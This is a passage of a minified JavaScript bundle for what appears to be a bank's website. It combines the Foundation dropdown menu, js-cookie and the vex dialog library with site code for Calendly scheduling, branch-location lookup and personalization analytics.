e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var p=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var 